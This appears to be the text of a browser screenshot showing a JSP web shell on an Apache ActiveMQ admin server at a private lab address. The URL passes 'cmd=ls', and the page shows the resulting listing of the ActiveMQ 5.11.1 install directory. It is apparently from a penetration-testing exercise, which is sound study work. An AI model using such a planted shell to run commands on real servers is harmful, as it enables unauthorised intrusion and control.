 不安全 http://192.168.10.134:8161/admin/1.jsp?cmd=ls
我的服务器 在线信息收集 黑客论坛 漏洞平台 百度一下，你就知道 Google
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo